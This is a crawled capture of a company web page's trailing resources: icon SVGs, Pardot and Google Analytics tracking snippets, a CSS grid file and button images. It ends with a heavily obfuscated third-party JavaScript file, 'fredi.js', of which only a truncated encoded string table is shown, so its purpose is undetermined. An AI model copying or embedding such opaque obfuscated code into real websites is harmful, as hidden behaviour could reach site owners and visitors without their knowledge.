<symbol id=":refined-patient" viewBox="0 0 60 60"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1-2"><g><circle class="cls-1" cx="7.2" cy="7" r="5"/><path class="cls-1" d="M7.2,25.1a5,5,0,0,1,5,5,5,5,0,0,1-5,5.1,5.1,5.1,0,0,1-5.1-5.1A5,5,0,0,1,7.2,25.1Z"/><circle class="cls-1" cx="7.2" cy="53.2" r="5"/><rect class="cls-1" x="35.3" y="14.3" width="4.7" height="31.61"/><line class="cls-1" x1="12.2" y1="30.1" x2="35.3" y2="30.1"/><line class="cls-1" x1="40" y1="30.1" x2="58" y2="30.1"/><polyline class="cls-1" points="53 25.1 58 30.1 53 35.2"/><path class="cls-1" d="M12.2,7h2.9a8.7,8.7,0,0,1,8.7,8.7h0A8.3,8.3,0,0,0,32,24h3.3"/><path class="cls-1" d="M12.2,53.2h2.9a8.7,8.7,0,0,0,8.7-8.7h0a8.6,8.6,0,0,1,8.6-8.6h2.9"/></g></g></g></symbol>
<symbol id=":gtn-analytics" viewBox="0 0 41.1 41.3"><rect x="8.9" y="10.5" class="st0" width="5.3" height="13.9"/><rect x="20" y="15" class="st0" width="5.3" height="16"/><rect x="31" y="9.8" class="st0" width="5.3" height="17.1"/><line class="st0" x1="11.6" y1="10.5" x2="11.6" y2="7.3"/><line class="st0" x1="11.6" y1="31" x2="11.6" y2="24.4"/><line class="st0" x1="22.6" y1="15" x2="22.6" y2="11.9"/><line class="st0" x1="22.6" y1="34.2" x2="22.6" y2="31"/><line class="st0" x1="33.6" y1="9.8" x2="33.6" y2="5.4"/><line class="st0" x1="36.6" y1="39.7" x2="36.6" y2="37.5"/><line class="st0" x1="30.9" y1="39.7" x2="30.9" y2="37.5"/><line class="st0" x1="25.1" y1="39.7" x2="25.1" y2="37.5"/><line class="st0" x1="19.4" y1="39.7" x2="19.4" y2="37.5"/><line class="st0" x1="13.7" y1="39.7" x2="13.7" y2="37.5"/><line class="st0" x1="8" y1="39.7" x2="8" y2="37.5"/><line class="st0" x1="1.7" y1="33.4" x2="3.8" y2="33.4"/><line class="st0" x1="1.7" y1="27.7" x2="3.8" y2="27.7"/><line class="st0" x1="1.7" y1="22" x2="3.8" y2="22"/><line class="st0" x1="1.7" y1="16.3" x2="3.8" y2="16.3"/><line class="st0" x1="1.7" y1="10.6" x2="3.8" y2="10.6"/><line class="st0" x1="1.7" y1="4.8" x2="3.8" y2="4.8"/><line class="st0" x1="33.6" y1="33.2" x2="33.6" y2="26.9"/><polyline class="st0" points="1.7,1.6 1.7,39.7 39.2,39.7 "/></symbol>
<symbol id=":icon-blog" viewBox="0 0 58.3 57.5"><g id="icon-blog"><path id="Path_856" data-name="Path 856" class="cls-1" d="M37.5,5.2H54.6a2.2,2.2,0,0,1,2.2,2.2V41a2.2,2.2,0,0,1-2.2,2.2H3.7A2.2,2.2,0,0,1,1.5,41V7.4A2.2,2.2,0,0,1,3.7,5.2H14.4"/><path id="Path_857" data-name="Path 857" class="cls-1" d="M14.4,10.5h-8V37.9H51.9V10.5H42.8"/><rect id="Rectangle_132" data-name="Rectangle 132" class="cls-1" x="24.7" y="43.2" width="8.9" height="7.76"/><path id="Path_858" data-name="Path 858" class="cls-1" d="M42.4,56V53.9a3,3,0,0,0-3-2.9H18.9a3.1,3.1,0,0,0-3,2.9V56Z"/><path id="Path_859" data-name="Path 859" class="cls-1" d="M43.9,37.9H14.4V1.5H33.8L43.9,11.6Z"/><path id="Path_860" data-name="Path 860" class="cls-1" d="M33.8,1.5V11.6H43.9Z"/><line id="Line_99" data-name="Line 99" class="cls-1" x1="27.9" y1="11.6" x2="21" y2="11.6"/><line id="Line_100" data-name="Line 100" class="cls-1" x1="35.5" y1="17" x2="21" y2="17"/><line id="Line_101" data-name="Line 101" class="cls-1" x1="37.7" y1="22.4" x2="21" y2="22.4"/><line id="Line_102" data-name="Line 102" class="cls-1" x1="36.3" y1="27.7" x2="21" y2="27.7"/></g></symbol>
<symbol id=":map3" viewBox="0 0 84 80"><g id="map" transform="translate(-1.22 -0.023)"> <path id="Path_1528" class="st0" d="M31.5,39.3H16.8c-1,0-2,0.3-2.8,1c-0.7,0.6-1.2,1.4-1.5,2.3L3.5,73.3c-0.1,0.3-0.1,0.6-0.1,0.9 c0,1,0.4,1.9,1.2,2.6c0.6,0.5,1.2,0.9,1.9,1.1c0.4,0.1,0.9,0.2,1.3,0.2h71c0.4,0,0.9-0.1,1.3-0.2c0.7-0.2,1.4-0.6,1.9-1.1 c0.7-0.6,1.2-1.6,1.2-2.6c0-0.3,0-0.6-0.1-0.9l-9.1-30.7c-0.3-0.9-0.8-1.7-1.5-2.3c-0.8-0.7-1.8-1-2.8-1H54.5 M43.3,2 c9.3,0,16.9,7.6,16.9,16.9c0,2.6-0.6,5.2-1.8,7.5c-2.2,4.3-13.2,11.9-15.1,20.1c-3.1-8-12.9-15.8-15.1-20.1 C24.1,18,27.5,7.9,35.8,3.8C38.1,2.6,40.7,2,43.3,2z M43.3,10.3c4.6,0,8.4,3.7,8.4,8.4c0,4.6-3.7,8.4-8.4,8.4S35,23.3,35,18.7 c0,0,0,0,0,0C35,14,38.7,10.3,43.3,10.3L43.3,10.3z"/> <path id="Path_1529" class="st1" d="M14.8,76.8c-2.6-6.6-1.4-11.4,1-13.9c4.8-4.9,19.1,3.3,29.4,4.1c8.8,0.7,17.3,2.1,20-4 c3.3-7.6-0.9-8.5-5.8-9.8c-3.5-1.1-7.2-2-10.9-2.4c-2.4,0-5.7-0.4-5.3-4.4"/> </g></symbol>
<symbol id=":map" viewBox="0 0 85.22 81.365"><g id="map" transform="translate(-1.22 -0.023)"><path id="Path_1528" data-name="Path 1528" class="cls-1" d="M31.608,40H16.319a4.439,4.439,0,0,0-2.933,1.058,4.906,4.906,0,0,0-1.523,2.374l-9.5,32.014a3.407,3.407,0,0,0-.146.974A3.6,3.6,0,0,0,3.455,79.1,4.959,4.959,0,0,0,5.474,80.2a5.085,5.085,0,0,0,1.348.186H80.838a5.142,5.142,0,0,0,1.345-.184A4.942,4.942,0,0,0,84.2,79.1a3.618,3.618,0,0,0,1.235-2.678,3.4,3.4,0,0,0-.146-.972L75.8,43.432a4.888,4.888,0,0,0-1.527-2.372A4.425,4.425,0,0,0,71.342,40H55.574M43.947,1.023A17.594,17.594,0,0,1,59.682,26.47c-2.265,4.525-13.716,12.4-15.735,20.954C40.67,39.12,30.475,30.995,28.21,26.47A17.594,17.594,0,0,1,43.947,1.023Zm0,8.678a8.714,8.714,0,1,1-8.713,8.713A8.713,8.713,0,0,1,43.947,9.7Z" transform="translate(0 0)"/><path id="Path_1529" data-name="Path 1529" class="cls-2" d="M8.753,54.872c-2.687-6.865-1.5-11.865,1.068-14.46,5.025-5.075,19.892,3.494,30.7,4.312,9.2.695,18.1,2.174,20.856-4.12,3.461-7.894-.889-8.9-6.006-10.213-2.028-.517-7.923-2.445-11.36-2.512-2.462-.046-5.912-.428-5.5-4.612" transform="translate(5.439 24.157)"/></g></symbol>
<symbol id=":brochure" viewBox="0 0 65.85 78.32"><title>paper</title><g><g><polygon points="63.85 76.32 2 76.32 2 2 41.54 2 63.85 24.31 63.85 76.32"/><polygon points="41.54 2 41.54 24.31 63.85 24.31 41.54 2"/><line x1="30.99" y1="14.36" x2="12.83" y2="14.36"/><line x1="30.99" y1="24.29" x2="12.83" y2="24.29"/><line x1="45.35" y1="34.22" x2="12.83" y2="34.22"/><line x1="53.02" y1="44.15" x2="12.83" y2="44.15"/><line x1="50.15" y1="54.08" x2="12.83" y2="54.08"/><line x1="33.84" y1="64.02" x2="12.83" y2="64.02"/></g></g></symbol>
<symbol id=":script-management" viewBox="0 0 48.99 54.8"><g id="Layer_1-2"><path class="cls-2" d="m10.63,7.29H2.7c-1.21,0-2.2.99-2.2,2.2v42.61c0,1.21.99,2.2,2.2,2.2h33.89c1.21,0,2.2-.99,2.2-2.2v-6.74"/><path class="cls-2" d="m28.67,7.29h7.92c1.21,0,2.2.99,2.2,2.2v15.62"/><circle class="cls-2" cx="19.64" cy="4.9" r="1.99"/><path class="cls-2" d="m27.03,4.44h-2.98c-.23-2.21-2.08-3.94-4.35-3.94s-4.12,1.73-4.35,3.94h-3.08c-.9,0-1.63.73-1.63,1.63v4.1c0,.55.45,1,1,1h16.04c.55,0,1-.45,1-1v-4.1c0-.9-.73-1.63-1.63-1.63Z"/><line class="cls-1" x1="6.49" y1="17.3" x2="32.79" y2="17.3"/><line class="cls-1" x1="6.49" y1="24.42" x2="27.79" y2="24.42"/><line class="cls-1" x1="6.49" y1="31.55" x2="23.54" y2="31.55"/><line class="cls-1" x1="6.49" y1="38.68" x2="23.54" y2="38.68"/><line class="cls-1" x1="6.49" y1="45.8" x2="26.88" y2="45.8"/><circle class="cls-2" cx="38.35" cy="35.23" r="10.14"/><polyline class="cls-1" points="33 35.49 36.48 38.83 43.7 31.64"/></g></symbol>
<symbol id=":news" viewBox="0 0 79.95 76.58"><title>article</title><g><g><path class="cls-1" d="M19.9,15V65.63a9,9,0,0,1-9,9h0a9,9,0,0,1-9-9V15Z"/><path d="M69,74.58a9,9,0,0,0,9-9V2h-58V65.63a9,9,0,0,1-9,9Z"/><rect x="50.79" y="12.01" width="17.16" height="17.16"/><line x1="41.78" y1="12.01" x2="30.16" y2="12.01"/><line x1="41.78" y1="20.59" x2="30.16" y2="20.59"/><line x1="41.78" y1="29.16" x2="30.16" y2="29.16"/><line x1="57.93" y1="37.74" x2="30.16" y2="37.74"/><line x1="64.94" y1="46.32" x2="30.16" y2="46.32"/><line x1="67.94" y1="54.9" x2="30.16" y2="54.9"/><line x1="47.93" y1="63.48" x2="30.16" y2="63.48"/></g></g></symbol>
</svg></div>

    <script type="text/javascript">
    piAId = '142701';
    piCId = '2305';
    
    (function() {
    	function async_load(){
    		var s = document.createElement('script'); s.type = 'text/javascript';
    		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
    		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
    	}
    	if(window.attachEvent) { window.attachEvent('onload', async_load); }
    	else { window.addEventListener('load', async_load, false); }
    })();
    </script>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61419082-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/integrichain\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-elements-3c11619bfe429083745783d627ac23f6 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-d6cf56ab873bea258b557897869efd0e a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-container-core-group-is-layout-f611be13 > .alignfull{margin-right:calc(var(--wp--preset--spacing--50) * -1);margin-left:calc(var(--wp--preset--spacing--50) * -1);}.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-elements-4852cc22cd628350b540d86800b47cd8 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-f2ff6979384c9dcfb0d2268e3cb87392 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-49ad1aae4d901f513ddcf6dadd718b26 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-c3b3dad22f8cd4067694802656d718ed a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-0d28ef64acdfbc4b46a47886e60fee33 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-2c5294c63bb2ce08914aafe5671b9565 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-24938bfd51870ce2b8413fe5267956e6 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-a6db7a865b760afd1b31dc60656761ee a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-68cb61c1d0d587242394a8328e533fef a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}
</style>
<script type="text/javascript" src="https://www.integrichain.com/wp-content/themes/integrichain/js/jquery.global.js?ver=1.0.13" id="global-js"></script>
<script type="text/javascript" src="https://www.integrichain.com/wp-content/themes/integrichain/js/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api" id="youtube-iframe-js"></script>
<script type="text/javascript" src="https://www.integrichain.com/wp-content/plugins/pardot/js/asyncdc.min.js?ver=6.8.3" id="pddc-js"></script>
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/0ac65312f3fba3bdf088aff5/script.js"></script> <!-- End cookieyes banner -->
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://www.integrichain.com/wp-content/themes/integrichain/css/responsive.gs.24col.css?ver=1.1
body_size: 888
content:
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,caption,canvas,center,cite,code,dd,del,details,dfn,dialog,div,dl,dt,em,embed,fieldset,figcaption,figure,form,footer,header,hgroup,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,tt,table,tbody,textarea,tfoot,thead,time,tr,th,td,u,ul,var,video{font-family:inherit;font-size:100%;font-weight:inherit;font-style:inherit;vertical-align:baseline;white-space:normal;text-align:left;margin:0;padding:0;border:0;outline:0;background:transparent}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
:focus{outline:0}
table{border-collapse:collapse;border-spacing:0}
.region{margin:0 auto}
.container{margin:0 auto;position:relative}
.container,.wp-block-mkl-section-block.container,.entry-content>.wp-block-mkl-section-block.container{width:1200px;max-width:95%}
.row:after,.clr:after,.group:after,.region:after,.content:after{content:"";display:block;height:0;clear:both;visibility:hidden}
.col{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;display:block;float:left;width:100%}
.gutters .col{margin-left:2%}
.gutters .col:first-child{margin-left:0}
.span_1{width:4.16666666667%}
.span_2{width:8.33333333333%}
.span_3{width:12.5%}
.span_4{width:16.6666666667%}
.span_5{width:20.8333333333%}
.span_5_5{width:20%}
.span_6{width:25%}
.span_7{width:29.1666666667%}
.span_8{width:33.3333333333%}
.span_9{width:37.5%}
.span_10{width:41.6666666667%}
.span_11{width:45.8333333333%}
.span_12{width:50%}
.span_13{width:54.1666666667%}
.span_14{width:58.3333333333%}
.span_15{width:62.5%}
.span_16{width:66.6666666667%}
.span_17{width:70.8333333333%}
.span_18{width:75%}
.span_19{width:79.1666666667%}
.span_20{width:83.3333333333%}
.span_21{width:87.5%}
.span_22{width:91.6666666667%}
.span_23{width:95.8333333333%}
.span_24{width:100%}
.gutters .col{margin-left:2%}
.gutters .col:first-child{margin-left:0}
.gutters .span_1{width:2.25%}
.gutters .span_2{width:6.5%}
.gutters .span_3{width:10.75%}
.gutters .span_4{width:15%}
.gutters .span_5{width:19.25%}
.gutters .span_5_5{width:18.4%}
.gutters .span_6{width:23.5%}
.gutters .span_7{width:27.75%}
.gutters .span_8{width:32%}
.gutters .span_9{width:36.25%}
.gutters .span_10{width:40.5%}
.gutters .span_11{width:44.75%}
.gutters .span_12{width:49%}
.gutters .span_13{width:53.25%}
.gutters .span_14{width:57.5%}
.gutters .span_15{width:61.75%}
.gutters .span_16{width:66%}
.gutters .span_17{width:70.25%}
.gutters .span_18{width:74.5%}
.gutters .span_19{width:78.75%}
.gutters .span_20{width:83%}
.gutters .span_21{width:87.25%}
.gutters .span_22{width:91.5%}
.gutters .span_23{width:95.75%}
.gutters .span_24{width:100%}
.flright{float:right;margin-left:0!important}
.flleft{float:left;margin-left:0!important;margin-right:2%}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.integrichain.com/wp-content/uploads/2022/06/btn-green-white.svg
body_size: 389
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="btn-green-white" width="36" height="36" viewBox="0 0 36 36"><defs><clipPath id="clip-path"><rect id="Rectangle_512" data-name="Rectangle 512" width="17.397" height="13.648" transform="translate(-4 0)" fill="none" stroke="#fff" stroke-width="1"></rect></clipPath></defs><g id="Ellipse_579" data-name="Ellipse 579" fill="none" stroke="#00a131" stroke-width="2.5"><circle cx="18" cy="18" r="18" stroke="none"></circle><circle cx="18" cy="18" r="16.75" fill="none"></circle></g><g id="Group_4896" data-name="Group 4896" transform="translate(12.301 11.176)"><g id="Group_911" data-name="Group 911" clip-path="url(#clip-path)"><path id="Path_1712" data-name="Path 1712" d="M6.573,1.25l5.574,5.574L6.573,12.4" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Path_1713" data-name="Path 1713" d="M-3,0H10.9" transform="translate(1.25 6.824)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2.5"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.integrichain.com/wp-content/uploads/2022/06/btn-blue.svg
body_size: 387
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="btn-blue" width="36" height="36" viewBox="0 0 36 36"><defs><clipPath id="clip-path"><rect id="Rectangle_512" data-name="Rectangle 512" width="17.397" height="13.648" transform="translate(-4 0)" fill="none" stroke="#004cae" stroke-width="1"></rect></clipPath></defs><g id="Ellipse_579" data-name="Ellipse 579" fill="none" stroke="#07284c" stroke-width="2.5"><circle cx="18" cy="18" r="18" stroke="none"></circle><circle cx="18" cy="18" r="16.75" fill="none"></circle></g><g id="Group_4896" data-name="Group 4896" transform="translate(12.301 11.176)"><g id="Group_911" data-name="Group 911" clip-path="url(#clip-path)"><path id="Path_1712" data-name="Path 1712" d="M6.573,1.25l5.574,5.574L6.573,12.4" fill="none" stroke="#004cae" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Path_1713" data-name="Path 1713" d="M-3,0H10.9" transform="translate(1.25 6.824)" fill="none" stroke="#004cae" stroke-linecap="round" stroke-width="2.5"></path></g></g></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/fredi.js
body_size: 59513
content:
var _0x5743354c=['iCo6WOZdRCoz','oSo8W5TfWQDJW7VcLCkdW4ZcRa','a1eHWQddKa','W4TOWOddImkw','W7hdGI4tmW','WPy9W4tdTu4','WO49W7NdUv0','WQm2vxJdIW','WR4it0FcQq','kt4mWRbA','WOH7W5vvbG','b8oZaf/cRq','EG3cVCoXW6C','ic9iWOLt','fG1MWQTU','W5DFWOJdLmkg','n0hcRuP5','W6OUlCo5W7S','gSo7WPldTmoy','fxTPW6RcPG','W54KEKL/','bwVcKNJdRa','W4RdKeabnq','W5uJjmo5wq','WPVdVSk4uJq','WQ4SW4pdPwi','W7KIlSoqW6y','aM1kW6/cTa','WOyyhryB','W5lcQCkEjCoj','D0xdMSo3ka','af/cKGNdQq','WO3cSGDArG','WOJdJgTNWR8','nd8qWOXp','W6SigmojAa','bSosWORdPmoU','W6VdNrKhfW','fhjeWQXl','W6ldM8o0f8kk','W5C4sZxdOa','DqynW6JcOW','W7W/WQHljq','lJ4eWQvr','bqXOWQjK','WRFcNmoPW5LP','W4r0W6RdRZq','W4afmCopsW','W6nAumo0Aq','W51CW7ldSb8','ftD6WQ5H','g8oYc1lcQW','WQddVCk2DYO','W51PW6eFWQm','cCoGkvtcVG','iSoXWOpdRCod','W78nvv7dPq','cmoRtSkYWPS','ASodu8kXfG','WOJdH8krCW0','W54UBw9Q','W60TnSoOW6m','WRmucJ4O','ECo0mSkIWOq','W5/cMSk9b8kD','W6JdP8oFCmkB','W4ldRCoZcCk2','W6VdVCoTwmoL','W4ldRmoYlCkj','WQntW6XMaq','y8k4mMu8','W6beySotFa','aCowWRddImof','bLZcQYddHq','FuNdNHFcGG','b8o1x8kLWPO','WQJcUt5ZCG','WRq4WQnEW7m','W6JdRmoTnSkb','WOlcQsD4zW','oSo/dxRcVG','W5iljaLh','wdOlW6JcUG','hr7cVYz9','WQmPsxJdNa','CcVcJmobW7e','ACoFCmkWcG','W5iVwv/dNq','W6ieWQrdpa','W6qgWQvjoa','WPZcRmofW7ve','WPKzhCoSEG','i0hcGZFdRG','W5BcM8kwaCkg','qtRdOMGA','DJJdPeau','WPZdUSk7DWG','WRlcQCo/mCog','fveGWOtdTG','gCozWRFdImod','WQtdPbX4WRS','WOr8WQ9WlCkdi8kh','a1CLWO7dTW','W7miwmoexW','dK3dGCoSdq','yY8GySoT','WPmObd0T','pmktbfSb','uhtdTSosnq','WOtdQMr4WOW','W6ioW6/dTeS','WQZcHSoKnmoF','mv43WOLv','W6edWQbRbG','c8odtSknpq','WQfpW4GKWQC','y8orWP0nW6y','EreJW5NcTa','WOddNSkQAHq','W4VcVSkAaSkr','h1FcOXRdSa','W6ZcUCk+fmk4','W6vJW7pdQrq','WO0poZqv','W4xcO8ohWOJcVq','W6JcGSkOdsm','f8oLrSkWWOK','W7OFWQbPpa','WRtdPxzNWOG','WO/cHCopW416','W7uehConDa','qX7cJmoLW58','W4RdSCoHxSkB','CYJdPeif','CxFdPghcGq','W7lcRmkxhsa','yW7cPCotW7O','W6xdMSkeB2a','vt81WO4Y','ex56W6NcKq','WOBcMCkcBWO','zmouWQucW6S','ymonACkdeG','W7ZdPmoIe8km','W6ddJmo/uCkA','WPuCdeDq','BehdIaBcIa','WOldKMbiWQG','W7GNmxvh','W4yZvxddUW','WOyRW4tdUxa','iNBcSL1H','W7FdKCkCmSk2','W4rYW7uHWQq','uHSEsCom','W7rSq1BdHa','rcpdKuqN','qCoiwmoDWPy','j2O+WOJdHW','WRdcIGfGza','sNpdHmoQiG','W7tcU8kZgs4','W5NdICoKumkS','WQhdKMTuWQq','W5ldSSoLndm','W6WSjCoPwW','cXZcVsTz','gdH0WRvh','WR4hWRLjW5C','W6edWR5rkW','W58LWRT/aa','emo5ECkhWQS','cvVcUq7dQq','k8otmSkUWOG','W73dR8oECmka','lSkpi0Op','WRKUWRXhW5m','gg3cN1vD','vmoyWQGrW6i','fNRcUaddTq','W7pdQmkqjhW','WP7dSCkasHK','g8o4WOpdRSoR','zWK0yCo9','W7ZdTCo1Emkk','bK/cNu5L','amkyihKs','hb/cGIvb','W453W7RdTHu','WQrFW4TDca','WO/cMGfdqq','ESofWOiNW6O','W77dHComiSkb','mhP2W5pcKq','CKZdUNtdTq','WOdcJmopAdi','W7uht39H','ENFdRmoslG','WOtdNmoet8ko','WQ7cMrv8ua','WOFdLCogwmk/','lCowWPNdJSoG','W5/cHv/cTmk5','W6y/WQbxla','WQdcHmogfSog','bepcMx1e','WRG1vxddGa','W5egjSoDW6m','WOdcLmkghCkq','W5PkWPxdImkh','uWddTMCp','W5hcNSofWONcLq','WOpdOSkksXy','C8ofv8krcG','BCo9WOyYW60','W6FcPSkCpqi','r8oIB8oVhG','DsdcUSoBW6y','ohHEW4JcOW','CSoCy8kLaq','drvLW4L2','yqCQsCoB','WOy+WRLvW44','W4RdS8oJC8kB','W4K0lSoMsW','W6JdPCoZdmkn','W79PWQhdVCkR','WPm1hI8X','WPRcLGf3BG','W4Shvxfz','WPJcQJzMva','WR08WRzkW5C','x8obWQypW6e','WRRcH8oJWQFcJW','WO/dR8oSbSoK','W7CmbmolCG','w8ogWQqpW78','oeJcS8kAW4G','WOFdT8ogt3NcQbSaxSoTW4tcVW','W64gu01i','WOjtW6zOaa','d8kfcMys','W7ZdUSo7bSkx','abP8WQnW','vexdRCoJpG','W6iCWRHxpq','W4CkjmoVW4a','W7RdRCo6CCkC','WQJcHSo0W416','WPVdQ0nfWQu','FhddOdVcQW','WOBcRCohW75H','W6NdGCo7amkc','zqdcUmomW7S','W6X8cmkrW5m','W6pdKSohltq','kIGlWOFdRG','W47dJ8oDx8kn','W7RcM8oKWQZcUa','WOfVW4vumq','W7VcRNpcJmk3','oCoAWQWPW4Kwnq','b2WmWQpdVa','WRBcMKJcQCky','W73cHCosgg3cMCk5i8kaWRmq','W40Gi8oEuW','W7hdOJOKmG','W64dhCoFBq','WRNdLSkPvdO','WRZcKCoXW7v/','Aq4Ysmo0','WP0VpZaR','z2JdVGVcMG','WO4NiJGT','psihWQzB','Cv7dGHBcGq','DY/cUcjc','WRFdIfPAWQu','WRfjW6nZcG','WR/dIL83W4C','WOSzW5RcJNG','WQqLdSosWO8','CaNcRmouW5W','W6hdTmoKksC','W4OiW48+WP8','W5XXW7pdIHq','WOZdU8kICa8','WOOxW5ldKuq','mCo2ivdcRa','l8ovWORdVmoL','WRBcLL7cV8ke','eHnRWOPT','DxJdTb/cLq','za40Bmo0','iSoiWRpdP8oz','W60wwf7dQG','WQSWuN7cQq','WO/dHSkWDHG','WPLlW5DWlW','WOKov1NcVa','WReVWQbbW4O','WQ4WWRvzW44','WQ0YhG4F','gf/dOqFcMG','hZyGBmow','WPpdR0nljq','amkviNKY','C8osFCkxgq','BmoEC8k8WQ4','arxcSsHt','kmkNouiL','m3TmW5hcVW','eg3cP09H','AXeGW5lcSq','DxBdVSoTjG','mg0xWRVdTq','BCoSWQO0W4S','WPlcHmoKgSo3','l0iSWP7dHa','smoihmkEFq','dM/dH8obfG','W4jVW64NWPG','emoKWORdMW','W4DKW6qsWQa','WRbPb8owW58','g8oQWOZdJCoB','ySo7WQWIW4O','WQNcJCoKmmow','W7qcWQzjkW','W7VdUImPha','eLtcVSkEW6e','WPGKWP5HW4q','W6DKAmoKCG','aCo4iuRcQW','W65pW4GiW4u','m2BcOSkLW7W','yM9PWPjNW6JdNCkK','W75WW6Cn','W4Kdwmo+za','frBcGYjM','W6ldN8oZeSkI','WRqiW7a5WPS','hCozWQpdGSos','W5Gnth56','W4ddL8o3edK','qrpdHw8u','h2BcNSosW4m','WR/dGhbbWO4','WRW6WRzdW4W','eXJcSsDp','WQtcSSonlCox','nYFcPdfz','hKSPWRldLa','W7HrW5FdNY8','W4NcP1xcM8kd','W6ZdLSoKtmkK','mxtcOfTt','rJRdVeOt','q8kpWR0MW5a','bKZcOmkmW6e','W7hcUvNcNa','f2pcTIddIG','fKf8W7lcMG','DrCPW7ZcNa','tSkFWR0KW5q','W5pcHg3cQCkh','nCouW4KfW7O','o8o9WOZdICoz','f2tcNSk9WOm','W6CyWRPqja','WRiUs37dHa','W5aFvMjs','xfBdGq3cNG','WOxcJbPKEq','kM3cT3n+','W7TdW60xW4u','igvjWQNcLa','WQSAarSk','rmo0WQldGmoP','E8kcEYxdHCoZWRFdJJrqcgC','W6RcG8kZkXO','W6hdQSoGDCkA','W5hcJmkNhXK','W5epswvA','W6/cV8kZjqO','daz/WRzF','gNjhWRHG','g3RdOJ7cTa','WRlcJJb/EG','eZDzWOnc','W7xcHCkNnqC','W57cVSomWPVcSq','mmo8d3JcJG','hWz+WRjv','WQqxdG49','WPZdGSo/kCkT','WRZcGmkHhmov','WQ4ZW5tdPuq','W7yNCsddMG','bmkoaNWl','W4XDWRVdHSkJ','pMxcTHRdTW','W6VcSCkHf8k3','j20oWRNdNG','tGiPW53cSa','WPybg8ovWQC','fcFcRYfy','yXxcPmohW4m','i0m+WPpdIW','W7hdRCoOzSko','W67cT8kWeCkM','C3FcGmorW6G','WPVdMwzbWOm','t8kdWQS5W4G','WQuOfSoJWPq','k8oCiKBcLa','pCoPWOxdKCom','ymoHWQqwW7C','W47cRSoOWRFcNW','W4hdGSovoWm','W7NdJ8oTzmkE','waRdONiH','W4JcLSoMnCo+','W7VdUmo6Fmkr','B2BdHmoMoq','W4hcRSoIWO/cVa','lgKFWPJdKW','aK1qW53cVG','vmoCWQOjWOa','W7DUW6O7WPG','cSkfbMKC','W7iqn8oAW5u','WRe0uhldIW','oexcUwH9','WO3cKCofmSok','W78MWQryka','W7VcV13cISkr','eJ4WW4L8','WQ8Hj8ofWRa','qXKTW5VdMq','W49rWOldHmkw','EWC0BSoX','WPWcFKpcVq','A8kBWP4rW4a','uh7dMveT','uw7dUmoGba','W50TtgpcLG','j8oNahlcKG','WPFcVrvwrq','WRtcVqvPua','W4NdH8ojeqa','mSo0WOxdKSoi','W5nhW5RdUb8','rGVcR8ouW7O','WP7dR8k7DGi','l8oTWPBdJSoj','WOzsW7JdOvO','BK3dHXJcJq','WOddT0bgWPG','WPVdLSkVq3u','W5NdVCoQpJW','W6dcJSo9WQC','WRlcH8oLW5nT','bCoyWQtdH8o+','hxC4WQ7dLG','W5XAqmouqa','WPGeeSkdfqRdJtZcPSkfWQNdVaC','W5hcV8ouWOdcRq','A8k5yCkMWRC','WQ/cLCozlCox','W5LWW7RdIYq','zay3ASoR','WPdcImo9W6Lo','saSHDmoZ','jWH+WQPR','aSoDWQJdK8oK','mConCmknWRC','W45VWQpdM8kJ','lL8PWONdKW','sCoUsCkZjW','W6ZdVYWYmG','gdv8WQX3','aSoFc1tcTG','W60kbmopFW','xHhcMCoBW6u','aWXKWRnH','WOz/